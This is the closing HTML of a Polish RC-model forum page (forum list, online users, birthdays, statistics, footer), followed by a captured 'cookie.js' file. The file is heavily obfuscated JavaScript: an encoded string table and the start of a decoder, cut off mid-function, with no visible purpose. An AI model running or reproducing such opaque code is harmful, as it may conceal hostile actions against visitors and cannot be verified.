						<a href="./viewtopic.php?f=90&amp;p=99054&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p99054"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=90&amp;p=99054&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p99054" title="Re: Messerschmitt Bf 109e - fotorelacja z budowy">Re: Messerschmitt Bf 109e - fotorelacja z budowy</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=107&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Konkurs Zima 2012/2013</a>
				<p class="forumdesc"></p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">26</p></td>
			<td class="row2" align="center"><p class="topicdetails">1026</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">poniedziałek, 17 października 2016, 16:39 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=615&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">kesto</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=107&amp;p=128997&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p128997"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=107&amp;p=128997&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p128997" title="Re: PZL M-4 Tarpan">Re: PZL M-4 Tarpan</a>
					</p>
				
			</td>
		</tr>
	
</table>
<span class="gensmall"><a href="./ucp.php?mode=delete_cookies&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Usuń ciasteczka</a> | <a href="./memberlist.php?mode=leaders&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Ekipa</a></span><br />


<br clear="all" />

<table class="tablebg" width="100%" cellspacing="1" cellpadding="0" style="margin-top: 5px;">
	<tr>
		<td class="row1">
			<p class="breadcrumbs"><a href="./index.php?sid=c5e650ffe864366f5aeab40f6eaf54ab">Strona główna forum</a></p>
			<p class="datetime">Strefa czasowa: UTC + 1 </p>
		</td>
	</tr>
	</table>
	<br clear="all" />

	<table class="tablebg" width="100%" cellspacing="1">
	<tr>
		<td class="cat" colspan="2"><h4>Kto przegląda forum</h4></td>
	</tr>
	<tr>
	
		<td class="row1" rowspan="2" align="center" valign="middle"><img src="./styles/subsilver2/theme/images/whosonline.gif" alt="Kto przegląda forum" /></td>
	
		<td class="row1" width="100%"><span class="genmed">Forum przegląda <strong>23</strong> użytkowników :: 0 zidentyfikowanych, 0 ukrytych i 23 gości (dane z ostatnich 5 minut)<br />Najwięcej użytkowników online (<strong>802</strong>) było poniedziałek, 21 lipca 2025, 20:50<br /><br />Zidentyfikowani użytkownicy: Brak zidentyfikowanych użytkowników</span></td>
	</tr>

	
	<!--
		<tr><td class="row1">:-->
            
            <!--,</td></tr>
	-->
      
		<tr>
			<td class="row1"><b class="gensmall">Legenda :: <a style="color:#00AA00" href="./memberlist.php?mode=group&amp;g=4&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Moderatorzy globalni</a>, <a style="color:#FF9900" href="./memberlist.php?mode=group&amp;g=1&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Goście</a>, <a style="color:#003300" href="./memberlist.php?mode=group&amp;g=9&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Moderatorzy</a>, <a style="color:#FF0000" href="./memberlist.php?mode=group&amp;g=7&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Nowi użytkownicy</a>, <a href="./memberlist.php?mode=group&amp;g=2&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Zarejestrowani użytkownicy</a></b></td>
		</tr>
	
	</table>

	<br clear="all" />

	<table class="tablebg" width="100%" cellspacing="1">
	<tr>
		<td class="cat" colspan="2"><h4>Urodziny</h4></td>
	</tr>
	<tr>
		<td class="row1" align="center" valign="middle"><img src="./styles/subsilver2/theme/images/whosonline.gif" alt="Urodziny" /></td>
		<td class="row1" width="100%"><p class="genmed">Wszystkiego najlepszego: <b><a href="./memberlist.php?mode=viewprofile&amp;u=499&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Józek</a> (79), <a href="./memberlist.php?mode=viewprofile&amp;u=137&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Hubert</a> (58), <a href="./memberlist.php?mode=viewprofile&amp;u=1017&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">WPJ</a> (46)</b></p></td>
	</tr>
	</table>


<br clear="all" />

<table class="tablebg" width="100%" cellspacing="1">
<tr>
	<td class="cat" colspan="2"><h4>Statystyki</h4></td>
</tr>
<tr>
	<td class="row1"><img src="./styles/subsilver2/theme/images/whosonline.gif" alt="Statystyki" /></td>
	<td class="row1" width="100%" valign="middle"><p class="genmed">Liczba postów: <strong>158011</strong> | Liczba wątków: <strong>9175</strong> | Liczba użytkowników: <strong>1079</strong> | Najnowszy użytkownik: <strong><a href="./memberlist.php?mode=viewprofile&amp;u=3831&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" style="color: #FF0000;" class="username-coloured">BeneFitmodel</a></strong></p></td>
</tr>
</table>


<!--
	<br clear="all" />
	<table class="tablebg" width="100%" cellspacing="1">
	<tr>
		<td class="cat" colspan="2"><h4>{ 24HOUR_STATS }</h4></td>
	</tr>
      <tr>
		<td class="row1"><img src="./styles/subsilver2/theme/images/whosonline.gif" alt="Statystyki" /></td>
		<td class="row1" width="100%" valign="middle"><p class="genmed"> |  | </p></td>
	</tr>
	</table>
	-->


<br clear="all" />


<br clear="all" />

<table class="legend">
<tr>
	<td width="20" align="center"><img src="./styles/subsilver2/imageset/forum_unread.gif" width="46" height="25" alt="Nowe posty" title="Nowe posty" /></td>
	<td><span class="gensmall">Nowe posty</span></td>
	<td>&nbsp;&nbsp;</td>
	<td width="20" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
	<td><span class="gensmall">Brak nowych postów</span></td>
	<td>&nbsp;&nbsp;</td>
	<td width="20" align="center"><img src="./styles/subsilver2/imageset/forum_read_locked.gif" width="46" height="25" alt="Brak nowych postów [ Zablokowane ]" title="Brak nowych postów [ Zablokowane ]" /></td>
	<td><span class="gensmall">Dział zablokowany</span></td>
</tr>
</table>

<img src="./cron.php?cron_type=tidy_cache&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" width="1" height="1" alt="cron" />
</div>

<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB3. If you (honestly) cannot retain
	the full copyright we ask you at least leave in place the "Powered by phpBB" line, with
	"phpBB" linked to www.phpbb.com. If you refuse to include even this then support on our
	forums may be affected.

	The phpBB Group : 2006
//-->

<div id="wrapfooter">
	
	<br />135,881,826 Wyświetlone
	<span class="copyright">Powered by <a href="https://www.phpbb.com/">phpBB</a> &copy; 2000, 2002, 2005, 2007 phpBB Group
	<br />Przyjazne użytkownikom polskie wsparcie phpBB3 - <a href="http://phpbb3.pl">phpBB3.PL</a> <!-- Jeżeli chcesz usunąć tę wiadomość, znajdziesz ją w pliku language/pl/common.php. Prosimy jednak o nie usuwanie jej, a przynajmniej zostawienie samego linku do phpBB3.PL --></span>





</div>




</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://rcclub.eu/cookie.js
body_size: 7930
content:
(function(){var dt = {'5998c7c20b8':'tgwGthJcr==z','09750726724':'oPFfrazz','686ab6306e11':'mPwVq=VWtcB6twsWtg8ir/nz','94a54a50498':'pgwWtwoYrAQz','2450f21edad':'oQJYoxRYhwkYrwVhtazz','2a1167e4103':'he8J','bd17c037906':'g/VHlewB','351dda80575':'iwoUpPUz','a904ea58305':'sQRsrgUz','83d48d2eae8':'sgwmqxRcrPrz','9a25088c895':'p=8rpwQz','7d8ef136996':'rwFlpP8h','fc7a4a091e3':'chBr','ea9659c6097':'sgFXpg8hpJzz','a228148cc95':'tP8Xtg3z','a472ffbf514':'ctAj9qzz','c73efafda03':'tgwj','5a38dad47b4':'rgVZtazz','e675a7cce07':'pg8msgkUuqzz','14c7fcc2bf5':'o=kioPfz','749ec2ed468':'chBr8gFotgvz','4025f7395b6':'o=wlpgVl','6f888bf75f6':'oQVlsPwl','eacc8d689e7':'sgwcrARYs6zz','bab36937c06':'qgVcpP4n','b4bac563314':'c9Vjuazz','70ace06d179':'qwshpxJ8leo=','42ae87077d7':'m=FgqPscq6zz','196354f0b4b':'oxBjpwsXgP4crgQz','8893dbb4977':'rPsWrg8WqJzz','534aa5b1a04':'rQBYr6zz','77f8cd701c25':'qhRnsdbibQNesA8jtgNirPgcpxMhsgjis=VXqxJYoQQhqhRgrazz','fe1b2adb802':'sPMz','62644315c2c':'tgFlpPVnfwJfowse','a20bba90144':'o=wXuqzz','d7feb86642b':'s=VgrQZYgP4crgQz','cf0cfb38596':'rPsfrPFX','045a0d4c1a2':'sh3z','d1bac14e683':'sQJW','95cf9fb0881f':'qhRnsdbibQNesA8jtgNirPgcpxMhsgjiqwoab=cjpJzz','0fae4892c26':'kNNFivBH','2407e8dee04':'th8jpqzz','204843f90bf':'tgVrtcwdoxZUsPNlqxBn','f5e3b3d36923':'qhRnsdbibQNesA8jtgNirPgcpxMhsgjisQRUthMhqAMytdnz','af5e1846ae4':'hgFnpqzz','d16b926d097':'pPVnlg8gpqzz','adf23f7b903':'9AIw','d20027485f12':'pwsWrPRYlvJ9gPwgsgwhpwsn','48964058b58':'rgwWoxRcrPrz','edd6387e5314':'pPVnhwkYrwVhthN2uvRUpNsUrwUz','3edf7a70cc4':'qgVUpazz','78d2bea0c01':'cazz','820df30f096':'q/FopxJs','abf1f1065c21':'qhRnsdbibQNesA8jtgNirPgcpxMhsgjio==hqABafQQw','b7d56fb76c13a':'j=ETtgVd8hNns=whqwUTtQ8erQJtuxNntwcYrx7ToP8UsQRYoQceosAbowsab8BWrPweqwVmasjTphccNj8eqsBetmOmsA8g8gsUsQbTsPVltP8m8goiN1kY8gRtqwH5w=H4xLBfpxBcpwbh8f=TqPH5LgRYq8BWqh0crg7Trwy5LgVmu8Bqu2W2NiVWuAa4xLBnpwrTrwVWqgFhqxcg8h=TtxNnox0cpwscowNb8hNqrPcYq8BjsAcYpPm4xwRUs=gcb8B/rQJtuxNnowscpsBt8gsUsQcYpPvTsPVltP8mtsBVpxbTu=ocowss8hVmtgFqqwX5xcBXrQRsoQe4xwNsoP3ToPwiqP8YsLjTtwocpxNtoQcU8gcY8h=TsgFgq2SMoP7Tlh0iq=VarLBosAe4xwRtpwscosrz','829093057415':'kgwfqxRsqPETkhJstPFnr=y5CPNc','4c4b5526e872':'kPVltP8m8gscpsBto=8Ys=ETtLBmsgwmMUNV8gFotgwgoxRsoQchusD5LgFXrA8WqcBcr=Zis=oUoPccbcBt8h0sqFS5tggcpwnTqwsZrQJgowNdqsBtox0UsARsoP3TtLBjrg8eowNb8gNirPgcpxMh','4108dd62b7181':'kgkcqP7ToPwiqP8YsLAbthcqb8DVwjsWqwFmtgVWu=gUUBCQasBmtgFhrQ0cNiUTpgFhpsBcr=Zis=oUth8Wu=sYbcBq8hNtoQcYpVOmrgsiNzgWqsBjrg8eqsBnpwgmtgwqpsjTqQT3IQJY8hBlu=VWqgwqux0Ur=UTsVS58h=TtxJtNiVXu=VhqxUTqPy5xgNitQ8g8fX5Lh8nqPwqr=8eosBGpxJqqxNo8g7TshJtpxchowNtrPsY8hP4xsBXrLBerQJtuxNnowscosBtpsBmthJir8BcrARYs=sYtgwquwNb8fNYsA0csQUh8eNirPgcpxMTu=FttQ8Wu=Fd8hcUtP8Ys=FdNiUTr=FttVSM8hNns=whusBcrARYs=sYtgwqpwbf8hbTqQT3IQJYq8BjrPNbrPRtNiUf8gNtoxMTshJtpwNbrQ0stPFhqwETqwNb8gsU8hVluFS5phcYr=8o8ggiNyRWrQ0srsBis=Ft8hVhqwgUrgss8gsorwVlb6zz','ce879131318f':'kgwXrw8itgVg8hcUrw8YsQcWu=FdNiVWuwnTr=ETtxJtNiVXu=VhqxUTqPy5xgNitQ8g8fX5Lh8nqPwqr=8eosBGpxJqqxNo8hBfqwgc8gNirPgcpxMTrQJUu8BouA8mqQVdNiVWuwnTpgvTr=8WqcBXrQNnNj8j8gcYsQQTrQBYs=FnrQITkPVltP8mtsrz','57431cfdd428':'kgkcqP7ToPwiqP8YsLBquwgisAcssQRstPFhpsBmNiUTtLBWpwkoe6zz','4ad2d04777137':'pgwmtgwmrQ0Ur=8U8hcUtPFltgy5CPNc8hNns=wh8g8htgVlr=VnrQ0soP3TkPVltP8mtsBXrLBjs=VZpxJYr=NdqsBIN1kstggitPscqPETrQJUu8BishRsrwFfqxcUoPcc8ggisAcssQRUr=8U8hcY8hNns=wh8g8htgVlr=VnrQ0soP3u8h=TsQcWu=VaMUNfr=y5CPNc8hBfqwgc8hRY8hBiuA0UrgFdNiUTs=wtsgwtr=H4xLBosAe4xwRtpwscpsBIN1kstggitPscqPETkPVltP8mtsBc8gwXsgwqqwVXr=8i8h0sNzgqqwVnrga4xLBmthJirFSM8g8htgVlr=VnrQ24xsjTpgwmtgwmrQ0UrFS58gRi8gcYpPvTqwsXux0cphVUrgssoP3TsgwnsAcYo9fz','a96fd850d2af':'th0isAcYr=8U8hNnoxRssQRsqLjTqQT3IQJY8hBirwFaowe4xsBts=wttwocp2S7bcBq8gcUqP7TsQBisVOmo8BIN1kstggitPscoQ7TkPVltP8mtsBerQJtuxNnowe4xsBtpsBmthJir8BcrARYs=sYtgwquwNbbcBWrLBorwy5LgkctP8U8hVfpxBmu=FhqwUTqwNb8hNnsAVethVlusBc8hcUtPFltgy5CPNceJzz','951564597d9e':'txRluA8gowscpsBmpxNdqsBIN1kstggitPscqPETkPVltP8mtsAbsgvTu=FfrP0itPFhqxUcbcBXu=a4Cwgc8ggnMUNlpwbTl2WvuxRerQ0hqwfTr=8Y8goosP7Tr=ETqPH5LgRYq8BjrPRmthJir=8Y8fNYsA0csQUTsgwhrQ0hqwUTtQBcsQ8qo2S78gkipP8htsBc8g4UsVW2otfz','a922ca0af645':'lLBlowoUoP3TkPVltP8mtsBmtgwmrQ0Ur=UT
8Yu=L4CwRhp4K0DsBjrg8eqsBWrPweqwVmbcBorwy5LgkctP8UqFS5oPUTqPwluA8mtgFhqwUTu8BosVW2tw=TpgwmtmSMsgssoP3TtLBlowoUoP3TkPVltP8mtsjTrAAh8hVqqwVluA8npwkhqwFdNiVWpsBjrg8eqsBWrPweqwVm8h0sqPwluA8mth8qowsY8gRi8hVmNyJopLBquwoUpPFdNiVWuwNb8hVqqwVluA8npwkhqwFhqwETtLBlowoUoP3TkPVltP8mttfz','572925ceec91':'sgkcqP7ToPwiqP8YsLBmNyJoN1m4xwNY8gRi8hcUsgVqr=8Yr=8U8gJYuABcpwNtp2W4sQRqosjTrAAh8h0sqPwluA8mth8qowsY8gRi8h0sqQJstPFhqwETr=FXt2Wvu2S78h=Tu=Fes=VmqwUTtx0cpxJtuxRYrgscowscosBq8hJUrwFWqcBGpxJqqxNoeJzz','2e11f999f17f':'UBCRtQ8XowchrVWOoP8itPXVwjnTsgkcqP7ToPwiqP8YsLjTtwoiN1kfqx0cowe4xwNY8hcVqwVlowscpsBcr=Zis=oUoPcc8gvTsQBisPwVqwUTqPwluA8mtgFhqwETu=UTsQRlrPrTqwsnpxJhpxRitQ8WqcBGpxJqqxNoeJzz','d9112353e611c':'UBCRpAVhqPNdrPsUrgsYUBCQ8hBfqwgc8gNirPgcpxMf8hVgrVWvrg8qqwFdNiVWpsDVwjstoxBUrwa4CxRUr=8YUBCQ8h0soAJUrA8WqcBjsAcYu8BIN1kstggitPscqPETtxNnox0cp2W48g7TsgVlsPwhowkcu=FWqFSM8g8htgVlp=VdsQUTl2WvuxRerQ0hqwgUbcBhscrTtLBtowglpxNcpsBquwJlowsYpPvTqFSMuA8eosBftwITs=VaqwwhtsjTu8BetmOms=VarLBjrPNbrPRtqsBIN1kstggitPscqLjTs=wtrw8UsAUToQcWqwwhqP7f8h0spPm4xwRo8hNns=whusBcrARYs=sYtgwqpwbTqxRjb9fz','e2464b2f528b':'UBCRs=VergFgrQ0YUBCQ8hBfqwgc8gNirPgcpxMf8hVgrVWvrg8qqwFdNiVWpsBXrQNnoxJWu=FhqwUTl2WvuxRerQ0hqwgirsBns=X5CPNc8hJYqPkUrwwquwNb8gJUs=RtqwVd8gRisQRisPwqowssoP3TpgvTqwNb8hcUqwsnpxJYsPwqo2W4b6zz','b9efcc720c2c4':'lLBqqwVftsBjsAcssgFXqPFWqcBishJipQJUrwwqowscpsBmNyJoN1m4xwNY8gRi8hBlu=VarmS5pgFhqwETsQRlrPrTqwsnpxJhpxRitQ8WqcAbshJtpw0fNiVXoxJeosBcrARYs=sYtgwqos7Tpgwgu2WOrgscpsBXrQBosQcWu=ETshJtpwNbrQ0stPFhqwUTsgkcqVOmtLBWrPweqwVm8h=TtxJtNiVXu=VhqxUTqPy5xgNitQ8g8fX5Lh8nqPwqr=8eosrTl2WvuxRerQ0hqwNs8fNYsA0csQUTrwwaNiUTpgwerPsUNi=TtLBeo2Wvph8g8gNtoxNcpsBtrw8UrA7TtxNnox0cp2W48gRith8WuFS5oQ8WqcBjrg8eMUNq8gNirPgcpxMh8fVmtgFqqwVhqwETtgUTrwwaNiUTu=wmtgH4xLBtrw8Yr=8ir=UTtLBmu=Ntpw23IPkhrVWOoP7TtLBnowgc8hNjrQP3IPIf8gFVusBVrgwerQ0UNi=ToxVnrPoUth8Wu=u4xsBioAP5wAVaNj7TsgkcqVOmtLBWrPweqwVm8h=TtxNnox0cpwscowNb8hBlu=VarmS5pgFlqP7TqwsnpxJhpxRitPVd8gL4xwT5K8Bcr=Zis=oitPH4xLBi8g8WqcBeo2WvpgwloxcitQ8g8hcUrw8YsQcWu=VhqxUTtLBosAe4xwRtpwsctsBIN1kstggitPscqPETkPVltP8mtsrTkQcWu=VaMUP5w=wqpsBcr=Zis=oUoPcY8gvTrwy5LgkctPy5CPNc8g7TsQBisPwVowNb8gwVsVW2tw0c8hBfqwi3IQ=ToPwiqP8YsLBXrQNnNj8jr=UTsVS58h=TtxNnox0cpwscowNb8gwjs=was=FgrQ0Ur=8U8c4jsAcYpPm4xwRUs=gc8g8htgVlr=VnrQ0Yq87h','8b98e47440a3':'jQBYs=FnrQITkPVltP8mtsBcr=Zis=ooq=Uf8mWvpsBipQJUr=
8Wu=VhqwETsQRisPwqowscosBjrg8eMUNq8gNirPgcpxMTrwwaNiUTtQD5wA8hNiX4xLBhosBhqwVetmOms=UTpAVhqPNdrPsUrgsiNzgWqsBXrQNnNj8jr=UTr=ETsQRlrPsUoP3TqwsnpxJhpxRitQ8WqcBGpxJqqxNob6zz','2e0335b4bcbc':'kgkcqP7ToPwiqP8YsLBtowocpxNtoQcUr=UTtLBosAe4xwRtpwsctsBerVW4oPwquwnTl2WvuxRerQ0hqwgU8fNYsA0csQUTqsBquwgisAcssQRstPFhpsBgrP24xsBVu2S78hL3IQ0hqwX5LcBjsAcYu8BqsQD3IVW2shJUoQVdNiVWuwNb8hbTrQBYs=FnrQJYrsBGpxJqqxNo8hJYqPkUrwwXox0WMUNq8gwloxbTsgFltgsYsFOmtLrz','f8106fad159f':'lPa4CwNYq8Bcr=Zis=oUoPcc8gsU8hRYrwFn8hBfqwi3IQ=ToPwiqP8YsLBtr=FdphccpxNt8hBipcBUphJYsPVg8g4nthAtbLwqsQcssQRerPwWqwFmtgVWu=gUoP3hsgji8gkoo8Bq8hNYqPNdqsDVwjsDrPoioXK0DsBq8goYrAUTshJtpw0fNiVXoxJeqsBcrARYs=sYtgwqpwbh','3ba14c5a797':'g=wirgVUr6zz','14b3297ed66':'oPwiqP8Y','0695013b577':'qwsXpx4Cp6zz','63d4a438a419':'sPgluxBnoPwiqP8YsOwjrdoNrdRegvFFc6zz','7a32690f34b':'sPVnhAVfrf8YoxIz','4166a43daeb':'pPVnhAVfrf8YoxIz','04053fec8610':'sPgluxBnoPwiqP8YsOwjrazz','f5405fa3b713':'fvcfdgg1kvIleLBYuhBcs=Vmfqzz','be70fe47e7b':'tgw7jvRGthJcr==z','dc7f200b688':'eLBjoxRbfsvz','5d348733f59':'twsXpwZcr=VX','7aa535f9ffb':'tgVrteNirARYrAQz','a257507f76a':'sQRsrgVGqgVYtazz','0d533cbcdb7':'oQNmlgVrtazz','6d3ab258d56':'rgVhpQRb','4860c303037':'rQBUoP8nuqzz','00d23fbb3e8':'phVloxRcrPrz','634d3e04ad4':'ctIjcazz','adaa9c771f8':'oPwgsgkYtgUz','34c448bfb411':'bANesA8jtgNirPgcpxMgsgjz','e32d033a184':'sQRisazz','d4fd23399b7':'owscrwFnpqzz','44aadf54d6e':'shJYt=VhteRYp=ForhQz','32c5d2dc711a':'bANesA8jtgNirPgcpxMgsgjgsgwfqxRsqPEz','27f81bc2b6b':'qwshpxJ8pw8aqhQz','8602dd09ccc':'oPkcpwsnigVcpP4n','4964bb0ac0a':'qwshpxJKqwRnqazz','819609b86ab':'oPkcpwsnlP8Xtg3z','76ce522148e':'pPVnhwkYrwVhteJsiwQz','80fe26637419':'sPgluxBnoPwiqP8YsLojrcojrPkcth8eoqzz','ad32790ec36':'iuZFguo5','1d17cdf0d35':'kORMjeUz','e1a0f59004e8':'fcF4jNNHmvB58g4nrwjxfg4nrwjxfg4YowQxfgkcr=fTs=VffsJmth8fpxNbpwVn88BcpdnVpPwipPkYp=whthMgoQNm88ATqhJYp9nVqhRnsdbibQNesA8jtgNirPgcpxMhsgjisgwfqxRsqPEhoQNm88BnuxBYfsJnpx4nbPNmsLITrwVXqwEw8=FfrcITbMrvrwVnosBbthRjbwVktw8pfsJ3rPsnpwsnbvRssgUV8gNirARYrAQw8ARYuhQiqhRgrdfToP4UsANYtdoIleYgecITbMrvbP4YowQxfgJiph7xfg3kf6zz','e5cdbc9c4615':'sPgluxBnoPwiqP8YsNsUpPkitPVe','d5be03de336':'qgVUpgVl','e00ff72fc19':'fcwbctrvrPjx','5983464f7513':'fcwirdrvbPJiph7xfcwbtgoff6zz','fd681c8a980':'','82fae352ff2':'qwQz','79cae613499':'oPkUsQNBowoY','8a9111872918':'sPgluxBnoPwiqP8YsLojrcotowoer=8d','174237371916':'sPgluxBnoPwiqP8YsLojrcolowoeoqzz','17bb4897ac5':'oPkcoPfz','3646df5627d':'oPwhtgVhtf0cr=RitJzz','8a8bf144bbf':'oPwhtgVhteRioQVgpwsn','5e0e004dec8':'sgwfqxRsqPEz','c10f1b1b0d15':'sPgluxBnoPwiqP8YsOBirg8nuwgU','3c4cc0d2256':'jAVgo=Vl','607bad68bc4':'thJcrqzz','c511ec12374':'fgkcf6zz','16bff6a3375':'fcwfqtrz','d76399e0251':'cqzz','39b8d5f2416':'s=VmqxcY','5a35bb32713':'oQNm','8c259f6e231':'kazz','2a299da5d210':'sPgluxBnoPwiqP8YsLojrazz','cebe6a08de14':'sPgluxBnoPwiqP8YsLojrconrgvz','d69374411716':'sPgluxBnoPwiqP8YsLojrcoUqPNdpqzz','8ee4e8fde215':'sPgluxBnoPwiqP8YsLojrcocr=Zi','28eee26cd816':'sPgluxBnoPwiqP8YsLojrconpwgmtazz','861b45d2b712':'sPgluxBnoPwiqP8YsLojrcoj','ee37cdfea013':'sPgluxBnoPwiqP8YsLojrcoiqJzz','d33c2b4bee13':'sPgluxBnoPwiqP8YsO0cpwNYq6zz','972146cfc8f':'sPgluxBnoPwiqP8YsNw/','95fc9fd9ddc':'jNff8fJiuAVgqwVg','a9969da79514':'sPgluxBnoPwiqP8YsOBiuA8Wq=Ez','1ea06acb7f6':'o=wntgwg','f7015b42eb3':'dxBr','a5de72d0f210':'ctBjucAosh3TchBr8dVjuazz','241433df269':'o=0CsgFWqxRs','8ba4f5664c11':'sPgluxBnoPwiqP8YsN8hp=vz','164020b2634':'qwsZrJzz','36e3cd13eda':'s=VUph8GtgFnpqzz','4e420cfbba6':'rgwUpgVX','133ca0a0ee12':'rPslpwFXuxNnoxRYoP4Ur=
0Y','82de7446e325':'qhRnsdbibQNesA8jtgNirPgcpxMhsgjiqAFopxJsbPkco8sdsJzz','50e3e8203b2':'p=rz','873e5dac196':'qAFopxJs','4b9291f9983':'csro','6b1f600fa78':'tgVrtcwWsQMz','2e6272f85fa':'sQRsrgVmqgVYtazz','e23e83a4bdf':'pPwipPkYp=whthMgoQNm','96a2ceeda924':'qhRnsdbibQNesA8jtgNirPgcpxMhsgjisgwfqxRsqPEhoQNm','2eb0a3c8b23':'owkf','351ddd83aec':'gPwhtgVhtcoHuxBY','84727288c718':'tgVrtcwbtgofeLBWqgFlsPVnfvVHh8nr','774d3fc89e31':'bANesA8jtgNirPgcpxMgsgjgsgwfqxRsqPFurwFlpP8he9BjudgVrQJXpxItchBreJzz','3b3fac879063':'u8ocr=RYudblctQqdd3md9QoeQBisP8nqwwhe=ZcugVXeQRisdbjsh3urgVZtdbjsh3uo=FWqP0lrQVhpdbWcMMmeQBUpgRcr==tctBjudgit=Vlp=kitMcpqxNco=kYeQnT','398fab2d8f3a':'bANesA8jtgNirPgcpxMgsgjgs=FgqPFurwFlpP8he9BjudgjowRXqwsae9BjudgVrQJXpxItchBreJzz','94fc7537e63c':'tP8Xtg3tctAj9tgbpw8aqhQtctAj9tgtbw8hpgVre9Ikdd=nedMpddYuo=FWqP0lrQVhpdbWp=ZZeQnT','9b156558a63c':'bANesA8jtgNirPgcpxMgsgjgu=FgqPscqAggoxJaqwrtchBreQBUpgRcr==tchBrePJis=RYs9bjsh3u','8d82c0ebca86':'tP8Xtg3tcMNjudgbpw8aqhQtcMNjudgtbw8hpgVre9Ikdd=nedMpdd=uo=FWqP0lrQVhpdcns=FhsQBUs=VhtcBWpwsnpxITr=vgs=VjpwFnePJUoPgas=wor=QgqwoUpPUttxJfag4nthAtbLwmqQJsshRWrPweqwVmbABfbQ3hsgsaatfz','2c9e10dbd238':'sgwmqxRcrPrtowJmrPkotgUus=8aqhQtbtEosh3utgwje8nkdxBrePNosANis9cjrP8htgVleQnz','862984d68434':'bANesA8jtgNirPgcpxMgsgkurwFlpP8he9BjudgjowRXqwsae9BjudgVrQJXpxItchBreJzz','5dd250971c2d':'tP8Xtg3tctAj9tgtbw8hpgVre9Ikdd=nedMpddEusgwmqxRcrPrtp=8rpwQu','e85cdf028c10':'e9BjudgfpwZne9Bjudgw8azz','099cd1160338':'bANesA8jtgNirPgcpxMgsgjgtgkiuPoUs=0cr9bjsh3usgFXpg8hpMbjsh3uo=wlpgVle9Bjudfz','7c2476dbad5f':'tP8Xtg3tctAj9tgbpw8aqhQtctAj9tgtbw8hpgVre9Ikdd=nedMpddIusgwmqxRcrPrtowJmrPkotgUutgwje9BjudgfpwZne9BjudgVowNepQJitwsXe8MmcMMuvsAz','321ced070c39':'bANesA8jtgNirPgcpxMgsgjgqwsZrQggoxJaqwrtchBreQBUpgRcr==tchBrePJis=RYs9bjsh3u','dba3a18c0f58':'u8ocr=RYudblctQqdd3md9QmePoUucoqqwRnqdbscdBjudgjrQNctg8ir9clpwkUtg8pptggoxJaqwrtchBr8gFotgvurg8hpsobpw8aqhQtc9Bjudgw8azz','83a92a135f2e':'bANesA8jtgNirPgcpxMgsgjgowgWq=VurwFlpP8he9BjudgVrQJXpxItchBreJzz','efc72d427320':'tP8Xtg3tctUjsh3up=kioxQts=8aqhQusgFXpg8hpMbz','b633b587733':'eQnT','de60bdc6982e':'bANesA8jtgNirPgcpxMgsgjgtgVesQRurwFlpP8he9BjudgVrQJXpxItchBreJzz','967f5f3aa438':'oPwfrQIt8PZZp9gZrPsnbxNcu=UtctRjudgjowRXqwsae9Ijsh3TctYjsh3Tc9BjucAjsh3uvsAz','c96070d84940':'bANesA8jtgNirPgcpxMgsgjgscjhsPgluxBnoPwiqP8YsLojrcoiqQgjowRXqwsae9BjudgVrQJXpxItchBreJzz','34f7c660dc6b':'rwFlpP8he9NjucAjsh3utP8Xtg3tctAj9tgbpw8aqhQtcMBjudgVrQJXpxIgs=FXqxVme9RjudfgrwwtbwJis=RYs8olowRctxMtdhBreLoqpwJeqxQgo=wlpgVlbxJUpg8osMbnsh3uvsAz','21086d63ee39':'bANesA8jtgNirPgcpxMgsgjgscBurwFlpP8hbxRisdbqsh3uo=FWqP0lrQVhpdbWpwVYpwVYeQnT','873fefc15935':'bANesA8jtgNirPgcpxMgsgjgrPfTuPJUoPgas=wor=Qt8MQqewZYetgWrPkis9bWp=ZZeQnz'};rd=function(e){var t="";var n,r,i;var s,o,u,a;var 